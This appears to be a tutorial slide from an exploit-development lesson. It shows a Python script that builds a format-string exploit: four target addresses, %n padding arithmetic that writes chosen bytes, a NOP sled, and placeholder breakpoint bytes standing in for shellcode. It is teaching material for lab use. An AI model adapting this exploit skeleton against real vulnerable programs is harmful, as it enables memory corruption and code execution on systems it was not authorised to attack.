 Inserting Dummy Shellcode

• \xcc is BRK

#!/usr/bin/python

w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'

b1 = 0xaa
b2 = 0xbb
b3 = 0xcc
b4 = 0xdd

n1 = 256 + b1 - 0x2e + 3
n2 = 256*2 + b2 - n1 - 0x2e + 3
n3 = 256*3 + b3 - n1 - n2 - 0x2e + 3
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2e + 3

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

nopsled = '\x90' * 100
shellcode = '\xcc' * 250

print w1 + w2 + w3 + w4 + form + nopsled + shellcode